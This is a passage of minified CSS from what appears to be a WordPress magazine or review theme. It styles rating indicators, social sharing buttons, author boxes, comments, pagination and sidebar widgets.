.media-posts .content-loading .load-media-content:before{width:100%;height:100%;border-top-color:transparent;border-bottom-color:transparent;border-left-color:#fc0;border-right-color:#fc0;-moz-animation:loading-icon-spin 1000ms infinite linear;-webkit-animation:loading-icon-spin 1000ms infinite linear;animation:loading-icon-spin 1000ms infinite linear}.post-item .content-loading .load-media-content:after,
.media-posts .content-loading .load-media-content:after{border-left:15px solid #fc0}.media-posts .media-content{display:table}.media-posts .format-media-item{display:table-cell;vertical-align:middle}.format-video .content-added .format-media-item{width:92%;position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}.post-item .content-added .format-media-item iframe[src*="soundcloud.com"]{position:absolute;width:100%;height:100%;top:0;left:0}.latest-reviews .post-item{float:left;width:290px;position:relative;margin-bottom:0}.latest-reviews .entry-image{position:relative;overflow:hidden;margin:0
auto 30px;border-radius:50%}.latest-reviews .entry-image
img{width:inherit;max-width:inherit;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);-webkit-filter:brightness(0.6) contrast(1.3);filter:brightness(0.6) contrast(1.3)}.latest-reviews .entry-image .show-total{color:#fff;font-size:48px;line-height:1em;position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-backface-visibility:hidden;font-family:Georgia,serif}.latest-reviews-carousel{opacity:0;transition:opacity 0.5s ease}.carousel-initialized{opacity:1}.latest-reviews .slick-track{margin:auto;opacity:0}.latest-reviews .slick-dots{margin-top:60px;text-align:center}.latest-reviews .slick-dots
li{display:inline-block;width:42px;height:42px;position:relative}.latest-reviews .slick-dots li
button{border:none;background:none;font:normal 1em serif;position:absolute;z-index:2;top:0;left:0;width:100%;height:100%;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.latest-reviews .slick-dots .slick-active
button{z-index:1;cursor:default;-webkit-transform:scale(2);transform:scale(2)}.latest-reviews .slick-dots li:after{content:"/";color:#8c919b;position:absolute;top:8px;right:-3px}.latest-reviews .slick-dots li:last-child:after{display:none}.page-header{margin-bottom:30px}.page-title-bg{margin-bottom:30px}.cat-description{max-width:690px;text-align:center;margin:-15px auto 45px;font-size:24px}.base-image,
.single .entry-media .video-wrapper{max-width:1170px;margin-left:auto;margin-right:auto;position:relative}.single .entry-media
img{display:block}.base-image img,
.single #gallery-carousel,
.single .entry-media iframe,
.single .entry-media .video-wrapper{margin-left:auto;margin-right:auto;margin-bottom:30px}.single iframe[src*="mixcloud.com"],
.single iframe[src*="soundcloud.com"]{display:block;width:100%;max-width:1170px}.single .entry-header .entry-meta{margin-bottom:0}.single-box{min-height:1px;margin-bottom:60px}.single-box-title,.comment-reply-title{margin-bottom:30px;padding-bottom:15px;text-transform:none;border-bottom:1px solid #000}.entry-content iframe,
.entry-content .fluid-width-video-wrapper{clear:both}.single .single-box.entry-media
iframe{width:100% !important}.single-box.entry-media
.wrapper{width:100%}.ltr:not(.woocommerce) .entry-content>p:first-of-type:first-letter {float:left;font-size:90px;line-height:76px;font-weight:bold;padding:0
15px 0 0}.manual-excerpt{font-size:32px;line-height:1.3em;padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #000}.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content
h6{margin-bottom:18px}.title-text h1,
.entry-content
h1{font-size:50px;line-height:54px}.title-text h2,
.entry-content
h2{font-size:36px;line-height:40px}.entry-content
h3{font-size:28px;line-height:32px}.entry-content
h4{font-size:22px;line-height:26px}.entry-content
h5{font-size:18px;line-height:22px}.entry-content
h6{font-size:16px;line-height:18px}.entry-content p,
.entry-content
hr{margin-bottom:30px}.entry-content ol,
.entry-content
ul{margin-bottom:30px;padding-left:30px}.entry-content
li{margin-bottom:5px}.entry-content ul
li{list-style:square}.entry-content ol
li{list-style:decimal}.entry-content
hr{border:0;height:0;border-bottom:1px solid #ddd;clear:both}.entry-content .wp-caption{max-width:100%;margin-bottom:30px}.entry-content .wp-caption .wp-caption-text{color:#8c919b;font-style:italic;text-align:center}.entry-content
blockquote{color:#000;font-size:32px;line-height:1.3em;padding:0
60px;margin:0
0 30px}.entry-content blockquote:before{content:"\e61c";font-family:"icomoon";font-size:0.8em;margin-right:0.5em}.entry-content blockquote:after{content:"\e605";font-family:"icomoon";font-size:0.8em;margin-left:0.5em}.entry-content blockquote p:last-child{display:inline}.rating-total-indicator{width:110px;height:110px;border-radius:50%;overflow:hidden;position:relative;background-color:#fff;-webkit-transform:scale(1);transform:scale(1)}.rating-total-indicator
.sides{float:left;width:50%;height:100%;position:relative;overflow:hidden}.rating-total-indicator .sides
span{display:block;width:100%;height:100%}.rating-total-indicator .left-side
span{border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}.rating-total-indicator .right-side
span{border-top-left-radius:0;border-bottom-left-radius:0;-webkit-transform-origin:0 50%;transform-origin:0 50%}.rating-total-indicator:before,
.rating-total-indicator .show-total{border-radius:50%;display:block;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rating-total-indicator:before{content:"";width:75%;height:75%;z-index:1;background-color:#44444a}.rating-total-indicator .show-total{z-index:2;color:#fff;font-size:24px;font-weight:bold;text-align:center;font-style:normal;letter-spacing:0.05em}.single-rating{margin-top:60px}.single-rating
.description{font-size:22px;text-align:center;max-width:70%;margin:0
auto 30px}.indicator-container{position:relative;height:100px}.indicator-container:before{position:absolute;z-index:1;left:0;top:50%;content:"";width:100%;height:1px;background-color:#8c919b}.indicator-container:after{position:absolute;z-index:2;top:0;left:50%;margin-left:-85px;content:"";width:170px;height:100%;background-color:#fff}.indicator-container .rating-total-indicator{position:absolute;z-index:3;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.rating-labels{height:240px;overflow:hidden}.rating-labels-item{height:200px}.rating-labels-item{position:relative}.rating-labels-item .inner-cell{position:absolute;left:0;bottom:0;width:100%;height:100%}.rating-labels-item .inner-cell:before{content:"";width:1px;height:100%;position:absolute;top:0;left:50%;border-right:1px dashed #8c919b}.rating-labels-item .inner-cell .rating-circle:after{content:"";width:9px;height:16px;position:absolute;bottom:-20px;left:45%;background:#fff}.rating-labels-item .inner-cell .rating-label{font-size:0.9em;line-height:1.1em;position:absolute;left:0;bottom:0;width:100%;padding:10px
0;text-align:center;background-color:#fff}.rating-labels-item .inner-cell .rating-circle{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);background-color:#fff;border:4px
solid #000;border-radius:50%;text-align:center}.rating-labels-item .inner-cell .rating-circle
i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);font-size:16px;font-weight:bold;font-style:normal;letter-spacing:0.05em}.rating-labels-item:nth-child(1n) .rating-circle{color:#01b5d7;border-color:#01b5d7}.rating-labels-item:nth-child(2n) .rating-circle{color:#ec6b4e;border-color:#ec6b4e}.rating-labels-item:nth-child(3n) .rating-circle{color:#a562b2;border-color:#a562b2}.rating-labels-item:nth-child(4n) .rating-circle{color:#0100ff;border-color:#0100ff}.rating-labels-item:nth-child(5n) .rating-circle{color:#ee332a;border-color:#ee332a}.rating-labels-item:nth-child(6n) .rating-circle{color:#fc0;border-color:#fc0}.rating-labels .slick-track{margin:auto}.single-rating  .slider-nav-arrow{bottom:0}.single-rating .prev-arrow,
.single-rating .next-arrow{font-size:22px}.single-rating .prev-arrow{right:40px}.single-rating .next-arrow{right:0}.single-rating .prev-arrow:before{content:"\e609"}.single-rating .next-arrow:before{content:"\e608"}.single-tags .col-1{float:left;width:85%}.single-tags .col-2{float:right;width:15%}.tag-box
a{line-height:1;text-decoration:none}.tag-box a:hover{border-bottom:1px solid #000}.add-comment{display:block;position:relative;min-height:45px;text-align:right;text-decoration:none}.add-comment .add-comment-arrow,
.add-comment .icomoon-comments,
.add-comment .score-number{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.add-comment .add-comment-arrow{right:60px}.add-comment .add-comment-arrow
i{font-size:14px;display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.add-comment .icomoon-comments{font-size:31px;right:0}.add-comment .score-number{right:40px;font-style:normal}.social-sharing
a{text-decoration:none}.social-sharing .share-item{display:inline-block;line-height:1;text-align:center;white-space:nowrap}.social-sharing .share-item
i{position:relative;top:1px}.entry-footer .social-sharing{margin:15px
-8px 12px}.entry-footer .social-sharing .share-more,
.entry-footer .social-sharing .share-item .share-label{display:none}.entry-footer .social-sharing .share-item{padding:12px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.entry-footer .social-sharing .share-item:hover{-webkit-transform:scale(1.3);transform:scale(1.3)}.single-social .social-sharing{text-align:center}.single-social .social-sharing .share-item{font-size:0.9em}.single-social .social-sharing .share-item .share-label{letter-spacing:0.07em;font-family:Helvetica,Arial,sans-serif}.single-social .social-sharing .share-more{position:relative;float:left;cursor:pointer;text-align:center}.single-social .social-sharing .share-more .share-plus{position:relative;top:1px;display:inline-block;width:13px;height:13px;transition:all 0.3s ease-in-out}.single-social .social-sharing .share-more .share-plus:before,
.single-social .social-sharing .share-more .share-plus:after{content:"";display:block;position:absolute;background-color:#000}.single-social .social-sharing .share-more .share-plus:before{width:13px;height:1px;top:6px;left:0}.single-social .social-sharing .share-more .share-plus:after{width:1px;height:13px;top:0;left:6px}.single-social .social-sharing .share-more-opened .share-plus{-webkit-transform:rotate(135deg);transform:rotate(135deg)}.single-social .social-sharing .share-more-items{position:absolute;z-index:1;width:150px;left:50%;bottom:150%;margin-left:-75px;padding:15px;text-align:center;border-radius:2px;border:1px
solid #000;background-color:#fff;-webkit-transform:scale(0);transform:scale(0);-webkit-transition:transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out;-webkit-transform-origin:center bottom;transform-origin:center bottom}.single-social .social-sharing .share-more-opened .share-more-items{-webkit-transform:scale(1);transform:scale(1)}.single-social .social-sharing .share-more-items:before,
.single-social .social-sharing .share-more-items:after{content:"";position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent}.single-social .social-sharing .share-more-items:before{bottom:-6px;border-top:7px solid #fff;z-index:2}.single-social .social-sharing .share-more-items:after{bottom:-7px;border-top:7px solid #000}.single-social .social-sharing .share-more-items
a{display:block;color:#555;font-size:0.8em;padding:10px
0;line-height:100%;text-decoration:none;text-transform:uppercase}.single-social .social-sharing .share-more-items a:hover{text-decoration:underline}.single-social .link-layout .share-item{padding:5px
0;margin:0
15px;text-transform:uppercase}.single-social .link-layout .share-item [class^="icomoon-"]{display:none}.single-social .link-layout>.share-item:hover>.share-label{border-bottom-width:1px;border-bottom-style:solid}.single-social .link-layout .share-more{float:none;display:inline-block}.single-social .social-minimal .share-item:nth-child(1):after,
.single-social .social-minimal .share-item:nth-child(2):after{content:"";display:inline-block;width:1px;height:10px;margin-left:30px;background-color:#000}.single-social .social-minimal>.share-item:hover>.share-label{border-bottom-color:#000}.single-social .social-colors>.share-item{font-weight:bold}.single-social .social-colors .share-facebook{color:#306199;border-bottom-color:#306199}.single-social .social-colors .share-twitter{color:#26c4f1;border-bottom-color:#26c4f1}.single-social .social-colors .share-pinterest{color:#b81621;border-bottom-color:#b81621}.single-social .button-layout{margin-left:-0.5%;margin-right:-0.5%}.single-social .button-layout .share-item{display:block;float:left;width:27%;margin:0
0.5%;padding:18px
0;border-radius:2px}.single-social .button-layout .share-item:last-child{width:15%}.single-social .button-layout .share-item>.share-label:before{content:"";display:inline-block;width:1px;height:12px;position:relative;top:1px}.single-social .social-minimal-buttons .share-item{border:1px
solid #ddd}.single-social .social-minimal-buttons .share-item:hover{border-color:#000}.single-social .social-minimal-buttons .share-item>.share-label:before{margin:0
8px}.single-social .social-colors-buttons .share-item,
.single-social .social-colors-buttons .share-more-items,
.single-social .social-colors-buttons .share-more-items
a{color:#fff;border:none;background-color:#8c919b}.single-social .social-colors-buttons .share-more-items:before{border-top-color:#8c919b}.single-social .social-colors-buttons .share-more-items:after{display:none}.single-social .social-colors-buttons .share-facebook{background-color:#306199}.single-social .social-colors-buttons .share-twitter{background-color:#26c4f1}.single-social .social-colors-buttons .share-pinterest{background-color:#b81621}.single-social .social-colors-buttons .share-item>.share-label{font-weight:bold}.single-social .social-colors-buttons .share-item>.share-label:before{background-color:#fff;opacity:0.6;margin:0
15%}.single-social .social-colors-buttons .share-more .share-plus:before,
.single-social .social-colors-buttons .share-more .share-plus:after{background-color:#fff}.single-social .social-colors-buttons .share-more .share-plus:before{width:14px;height:2px}.single-social .social-colors-buttons .share-more .share-plus:after{width:2px;height:14px}.single-author-box{padding:8%;position:relative}.single-author-box
.avatar{float:left;max-width:116px}.single-author-box .avatar
img{width:100%;height:auto;border-radius:50%;border:5px
solid #fff}.single-author-box .author-info,
.single-author-box .author-social{margin-left:136px}.single-author-box .author-info
.author{display:block;font-size:24px}.single-author-box .author-info
p{margin:5px
30px 5px 0}.author-social{margin-top:10px}.author-social
li{display:inline-block;margin-right:15px}.author-social li
a{text-decoration:none}.related-posts{}.related-posts .slick-track{margin-left:auto;margin-right:auto}.related-posts
h4{font-size:18px;line-height:1.35em}.related-posts
.item{margin-bottom:30px}.related-posts .item
img{display:block}.related-posts .item .entry-meta{margin-bottom:5px}.related-posts .slider-nav-arrow{top:-75px}.related-posts .next-arrow{right:15px}.related-posts .prev-arrow{right:63px}.related-posts .see-more{position:absolute;top:6px;right:0}.related-posts-tabs{overflow:hidden;position:relative}.related-posts-tabs .tab-box-button{margin-bottom:30px;border-bottom:1px solid #000}.related-posts-tabs .tab-box-button
li{display:block;float:left;width:auto;margin-right:30px;position:relative;bottom:-2px}.related-posts-tabs .tab-box-button li
a{font-size:16px;display:block;padding-bottom:15px;position:relative}.related-posts-tabs .tab-box-button li
a.active{color:#000;pointer-events:none;border-bottom:3px solid #000}.related-posts-tabs .tab-box-button li a.active:after{content:"";position:absolute;right:40%;bottom:-10px;border-width:10px 10px 0;border-style:solid;border-color:#000 transparent transparent;width:0;z-index:2}.related-posts-tabs .tab-box-button li
span{display:inline-block}.slide-dock{position:fixed;bottom:0;right:-361px;width:330px;padding-bottom:30px;border:1px
solid #000;z-index:9999;transition:all 0.5s ease-in-out;-webkit-transition:all 0.5s ease-in-out;-moz-transition:all 0.5s ease-in-out;-o-transition:all 0.5s ease-in-out}.slide-dock-on{transform:translate(-360px,0);-webkit-transform:translate(-360px,0);-o-transform:translate(-360px,0);-moz-transform:translate(-360px,0)}.slide-dock-off{transform:translate(360px,0);-webkit-transform:translate(360px,0);-o-transform:translate(360px,0);-moz-transform:translate(360px,0)}.close-dock{position:absolute;top:-15px;left:-15px;display:block;width:30px;height:30px;line-height:30px;text-align:center;font-size:20px;text-decoration:none;background-color:#fff;border:2px
solid #000;border-radius:50%;font-family:serif}.slide-dock
h3{padding:20px
0;text-align:center}.slide-dock
h4{font-size:24px;line-height:26px;padding:0
30px}.slide-dock h4
a{text-decoration:none}.nav-single{position:relative}.nav-title{display:block;font-size:16px;margin-bottom:10px}.nav-next,.nav-previous{width:50%;padding:0
7%}.nav-next{float:right;text-align:right}.nav-previous{float:left}.nav-next a,
.nav-previous
a{display:block;font-weight:bold;font-size:18px;line-height:22px;text-decoration:none}.nav-next [class^="icomoon-"],
.nav-previous [class^="icomoon-"]{font-size:25px;position:absolute;top:50%;margin-top:-12px}.nav-next [class^="icomoon-"]{right:0}.nav-previous [class^="icomoon-"]{left:0}.comments-area{margin-bottom:0}.comment-list .comment-body{position:relative;margin-bottom:30px;padding-bottom:13px;border-bottom:1px solid #eee}.comment-list .comment-body
p{margin-bottom:18px}.comment-list .comment-body
.reply{position:absolute;top:0;right:0}.comment-list .comment-body
.reply{position:absolute;top:0;right:0}.comment-list .comment-meta,
.comment-list .comment-body .comment-content{margin-left:100px}.comment-list .comment-author
.avatar{position:absolute;top:0;left:0;border-radius:50%}.comment-list .comment-author .avatar,
.comment-list .bypostauthor .byuser
.avatar{border:3px
solid #f7f7f7}.comment-list
.children{margin-left:90px}.comment-list .comment-author
.fn{font-style:normal}.comment-list .form-submit{margin-bottom:60px}.comment-list .comment-meta{margin-bottom:15px}.comment-list .comment-meta
a{text-decoration:none}.comment-edit-link:after{content:"\f040";font-size:16px;font-family:icomoon;padding:0
5px}.comment-reply-link,.comment-reply-login{font-size:10px}.comment-form-url,.comment-form-email,.comment-form-author{float:left;width:31.3333%;margin-left:3%;margin-bottom:30px}.comment-form-author{margin-left:0}.comment-form-comment{margin-bottom:20px}.form-submit
input.submit{width:100%}.form-allowed-tags,
.comment-author
.says{display:none}.screen-reader-text{position:absolute;left:-999em}.pagination{margin:30px
0;text-align:center}.pagination .page-numbers{font-size:16px;width:60px;height:60px;line-height:59px;display:inline-block;position:relative;text-align:center;text-decoration:none;box-sizing:content-box;transition:all .2s ease}.pagination .page-numbers:hover{-webkit-transform:scale(1.5);transform:scale(1.5)}.pagination
.current{border:2px
solid #000}.pagination .dots:hover,
.pagination .current:hover{-webkit-transform:scale(1);transform:scale(1)}.pagination .next,
.pagination
.prev{top:3px;font-size:19px}.link-pages{font-size:16px;margin-top:30px;padding-top:30px;text-align:center;border-top:1px solid #eee}.entry-content .link-pages
h3{font-size:20px}.link-pages
a{text-decoration:none}.link-pages
span{padding:5px
10px}.link-pages a
span{color:#8c949c;background:none}.link-pages span,
.link-pages a
span{margin:0
5px}.author-page .column-2{float:right}.author-page .author-box{padding:8%;margin-top:65px;margin-bottom:30px;text-align:center}.author-page .author-box .author-info,
.author-page .author-box .author-info
h1{margin-bottom:30px}.author-page .author-box .avatar
img{display:block;border-radius:50%;margin:-100px auto 15px;border:5px
solid #fff}.author-page .author-box .author-social{display:inline-block}.author-page .author-box .author-social
li{margin:0;padding:0
8px}.author-page .author-box .author-social li
a{text-decoration:none;font-size:18px}#searchform{position:relative}#searchform input[type="text"]{padding-left:15px}#searchform input,
#searchform
button{padding:0;height:40px;border:none;background:none}.oldie #searchform
input{line-height:40px}#searchform
input{width:100%;outline:none;font-size:12px}#searchform
button{position:absolute;right:0;top:50%;width:40px;z-index:99;margin-top:-20px}.header #searchform,
.top-strip
#searchform{width:130px;height:50px;float:right}.header #searchform input[type="text"],
.top-strip #searchform input[type="text"]{position:absolute;top:0;right:0;z-index:98;height:50px}.header-search #searchform input[type="text"]{background:#fff;border:1px
solid #000}.sidebar #searchform button,
.sidebar #searchform input[type="text"]{color:#fff;background:#000}.color-site-white .top-strip #searchform,
.color-site-white .top-strip #searchform input[type="text"]{height:43px}.color-site-white .top-strip
#searchform{margin-top:3px}.search-result-nav{margin-top:30px}.score-line
span{display:block}.score-line span
i{color:#000;font-size:18px;padding:0
10px}.entry-image .score-line{position:absolute;left:0;bottom:0;z-index:1;line-height:2em;text-align:right;opacity:0.8}.sitemap{margin-top:4px}.sitemap
.trigger{cursor:pointer;position:relative;padding:21px
0 18px 40px;border-top:1px solid #ddd;margin-top:-1px}.sitemap
.trigger.active{margin-top:-3px;border-top:2px solid #000}.sitemap .trigger.active:hover{color:#000}.sitemap .trigger:after,
.sitemap .trigger.active:after{position:absolute;top:5px;right:40px;font:normal 50px "Courier New", Courier, monospace}.sitemap .trigger:after{content:"+"}.sitemap .trigger.active:after{content:"-"}.sitemap .row
ul{display:none;overflow:hidden;padding:0
0 21px 40px;border-top:0}.sitemap .row:first-child
ul{display:block}.sitemap .row ul
li{margin:10px
0}.sitemap .page-content{margin-bottom:30px}.social
li{display:inline-block}.social li
a{display:block;position:relative;width:32px;height:32px;line-height:32px;text-align:center;font-size:18px;text-decoration:none;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;-ms-transition:all 0.2s ease;transition:all 0.2s ease}.social li a:hover{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.social li .social-share-link{display:none}.top-strip
.social{float:right;margin-top:10px;margin-right:10px}.social-center{text-align:center}.widget_ti-about-site .social li
a{width:42px;height:42px;line-height:42px;font-size:24px}.error404
.post{margin-top:60px;text-align:center}.error404 .post
img{margin-bottom:60px}.error404 .post
h1{font-size:50px;text-transform:uppercase}.wpcf7-form-control-wrap{margin-bottom:30px}.wpcf7-form p:last-of-type{margin-bottom:0}.wpcf7-form-control-wrap{display:block}span.wpcf7-not-valid-tip{border:none;width:100%;height:41px;line-height:40px;padding:0;top:0;left:0;text-align:center;background:#fde2e7}.jetpack_subscription_widget
p{margin-bottom:18px}#subscribe-email
input{width:100% !important;padding:10px
!important}#subscribe-submit{text-align:center}.sharedaddy{margin-top:10px}.page-content .sharedaddy .sd-title,
.entry-summary .sharedaddy .sd-title,
.entry-content .sharedaddy .sd-title{text-transform:uppercase;letter-spacing:0.1em;font-weight:normal}.comment-subscription-form{margin-top:18px}#mc_embed_signup
input{width:100%;margin-bottom:18px}#mc_embed_signup input[type="submit"]{padding-left:0;padding-right:0}.sidebar{padding:24px}.sidebar
li{list-style:none}.sidebar-fixed{-webkit-backface-visibility:hidden}.footer-sidebar
input{background-color:transparent}.footer-sidebar
input#s{border-width:1px;border-style:solid}.footer-sidebar input[type="submit"]:hover{box-shadow:none;-webkit-transform:none;transform:none}.col-2 .widget-area{width:49%}.col-3 .widget-area{width:25%}.col-3 .widget-area-1{width:49%}html .footer-sidebar
.widget{border-left:none;border-right:none;border-bottom:none}html .widget-area-2,
html .widget-area-3{border-top:none}html .col-1 .widget-area{border:none}.ltr .widget-area-1 .widget,
.ltr .col-2 .widget-area:first-child{border-left:none}.ltr .widget-area-2,
.ltr .widget-area-3,
.ltr .widget-area-3 .widget,
.ltr .col-2 .widget-area:last-child{border-right:none}.sidebar
.widget{margin-bottom:30px;padding-bottom:30px}.sidebar .widget:last-child{border:none;margin-bottom:0;padding-bottom:0}.footer-sidebar
.widget{padding:30px
0}.widget h2,
.widget
h3{text-align:center;margin-bottom:20px}.widget-post-title,
.widget-post-title
a{display:block}.widget_ti-about-site{}.sidebar .widget_ti-about-site
img{max-width:100%;height:auto;display:block;margin:0
auto 30px}.footer-sidebar .widget_ti-about-site
img{float:left;max-width:100%;height:auto;margin:2px
15px 30px 0}.widget_ti-about-site
p{margin-bottom:18px}.widget_recent_entries,.widget_recent_comments{counter-reset:count}.widget_recent_entries li,
.widget_recent_comments
li{padding-left:15%;padding-top:20px;padding-bottom:20px;position:relative}.widget_recent_entries
span{display:block;font-size:85%;font-weight:bold}.widget_recent_comments
.url{font-weight:bold;letter-spacing:0.2em}.widget_recent_entries li:before,
.widget_recent_comments li:before{content:counter(count)".";counter-increment:count;position:absolute;top:50%;left:0;margin-top:-18px;font:italic 40px/1 serif}.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;opacity:0.2}.widget-posts-entries .widget-post-item{position:relative;margin-bottom:30px}.widget-posts-entries .widget-post-item:last-child{margin-bottom:0}.widget-posts-entries .widget-post-item .entry-image{width:100%;max-height:212px;overflow:hidden}.widget-posts-entries .widget-post-title{font-size:16px;line-height:1.2em}.widget-posts-entries .widget-post-category{font-size:12px;display:block;margin-bottom:3px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image{float:left;max-width:150px;max-height:100px}.widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details{position:absolute;left:110px;bottom:0;padding:5px
8px;line-height:120%;background-color:#fff}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details{position:absolute;left:0;right:0;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);line-height:120%;text-align:center;-webkit-filter:blur(0)}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details,
.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details
a{color:#fff}.widget-posts-entries .widget-post-item:nth-child(1) img{width:100%;-webkit-filter:brightness(0.5) contrast(1.2);filter:brightness(0.5) contrast(1.2)}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-category{margin-top:-30px}.widget-posts-entries .widget-post-item:nth-child(1) .widget-post-title{font-size:24px;padding:0
15px}.widget-posts-classic-entries .widget-post-item{margin-bottom:30px}.widget-posts-classic-entries .widget-post-item:last-child{margin-bottom:0}.widget-slider .widget-post-title,
.widget-slider .widget-post-details,
.widget-posts-classic-entries .widget-post-title,
.widget-posts-classic-entries .widget-post-details{text-align:center}.widget-slider .widget-post-title,
.widget-posts-classic-entries .widget-post-title{font-size:18px;padding:0
18px;margin-bottom:15px}.widget-slider .widget-post-details .widget-post-category,
.widget-posts-classic-entries .widget-post-details .widget-post-category{position:relative;top:-15px;padding:5px
15px;background-color:#fff}.widget-slider{padding-bottom:40px}.widget-slider .entry-image{overflow:hidden}.widget_ti_latest_cat_posts .widget-slider .widget-post-title{margin-top:15px}.widget_ti_latest_reviews .rating-total-indicator{position:absolute;top:-15px;left:-15px;width:60px;height:60px;background-color:#f7f7f7}.widget_ti_latest_reviews .rating-total-indicator:before{width:75%;height:75%}.widget_ti_latest_reviews .rating-total-indicator .show-total{font-size:16px;font-weight:normal}.footer-sidebar .widget_ti_latest_reviews .rating-total-indicator{left:5px;background-color:transparent}.widget_tag_cloud
a{display:inline-block;line-height:120%;padding:5px
10px;margin-bottom:3px;text-decoration:none;border-width:1px;border-style:solid;font-size:100% !important}.widget_ti_video_embed{text-align:center}.widget_ti_video_embed .video-title{margin-top:10px}.widget_ti_site_authors
img{display:block;height:auto !important}.widget_ti_site_authors
.carousel{margin:0
auto;text-align:center}.widget_ti_site_authors .with-arrows{padding-bottom:50px}.widget_ti_site_authors .prev-arrow{margin-right:50%}.widget_ti_site_authors .next-arrow{margin-left:50%}.widget_ti_site_authors .carousel
.item{display:inline-block;width:64px !important;height:64px;margin:0
0 -5px 1px}.widget_ti_site_authors .authors-list
.item{margin-bottom:10px}.widget_ti_site_authors .authors-list .item
a{line-height:12px;text-decoration:none}.widget_ti_site_authors .authors-list .item a:hover{text-decoration:underline}.widget_ti_site_authors .authors-list .author-avatar{float:left;display:block;width:30%;max-width:78px;margin-right:5%}.widget_ti_site_authors .authors-list .author-name{float:left;font-size:16px;letter-spacing:0.05em;text-transform:uppercase}.widget_ti_site_authors .authors-list .f-name{font-weight:100}.widget_ti_site_authors .authors-list .l-name{display:block;font-weight:700}.widget_pages ul,
.widget_nav_menu ul,
.widget_categories
ul{}.widget_pages .children,
.widget_nav_menu .children,
.widget_categories
.children{padding-left:5px;font-size:0.8em}.widget_rss li a,
.widget_pages li a,
.widget_nav_menu li a,
.widget_categories li
a{display:block;position:relative;padding-top:15px;padding-bottom:15px}.widget_nav_menu ul ul li a,
.widget_categories ul ul li
a{padding-left:20px}.widget_nav_menu ul ul ul li a,
.widget_categories ul ul ul li
a{padding-left:40px}.sidebar .widget_rss li,
.sidebar .widget_pages li,
.sidebar .widget_nav_menu li a,
.sidebar .widget_categories li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments
li{border-top-width:1px;border-top-style:solid}.widget_rss>ul>li:first-child,.widget_pages>ul>li:first-child,.widget_categories>ul>li:first-child,.widget_recent_entries>ul>li:first-child,.widget_recent_comments>ul>li:first-child,.widget_nav_menu>div>ul>li:first-child>a{border-top:none}.footer-sidebar .widget_rss li:after,
.footer-sidebar .widget_pages li a:after,
.footer-sidebar .widget_nav_menu li a:after,
.footer-sidebar .widget_categories ul li:after{content:"";display:block;width:100%;height:1px;position:absolute;left:0;bottom:0;opacity:0.2}.rsswidget{display:block;font-size:14px;letter-spacing:0.05em;text-transform:uppercase}.rss-date{display:block;margin:10px
0}.widget_ti_most_commented
li{line-height:22px;margin:10px
0 17px;position:relative}.widget_ti_most_commented li:after{content:"";position:absolute;left:0;bottom:6px;z-index:1;display:block;width:90%;border-bottom:1px dashed #999}.widget_ti_most_commented li
a{display:inline;padding:0
20px 0 0;position:relative;z-index:2;text-decoration:none}.sidebar .widget_ti_most_commented li
a{color:#000;background:#fff}.widget_ti_most_commented
span{display:block;width:22px;height:22px;line-height:1.2em;text-align:center;color:#000;position:absolute;right:0;top:50%;margin-top:-11px;z-index:3;background-color:#fc0}.widget_ti_most_commented span
i{font-style:normal}.widget_ti_most_commented span i:before{content:"";position:absolute;bottom:-6px;left:8px;width:0;height:0;border-top:10px solid #fc0;border-right:10px solid transparent}.widget_meta ul,
.widget_archive
ul{padding-left:15px}.widget_meta li,
.widget_archive
li{padding:5px;list-style:square}.widget_archive
select{width:100%}.widget_ti_latest_comments
li{border:none;margin-bottom:30px}.widget_ti_latest_comments li:last-child{margin-bottom:0}.widget_ti_latest_comments
header{margin-bottom:10px;min-height:40px}.widget_ti_latest_comments
figure{float:right;margin:0
0 0 15px;border-radius:50%;overflow:hidden}.widget_ti_latest_comments figure
img{display:block}.widget_ti_latest_comments
.commentnum{float:left;margin:0
15px 0 0;font:italic 52px/1 serif}.widget_ti_latest_comments .comment-author{font-weight:bold}.widget_ti_latest_comments .comment-post{display:block;overflow:hidden;text-decoration:none;line-height:20px;margin-top:5px}.widget_ti_latest_comments .comment-text{line-height:20px;font-family:Georgia;font-style:italic;padding:20px;position:relative;border-width:1px;border-style:solid}.widget_ti_latest_comments .comment-text:after,
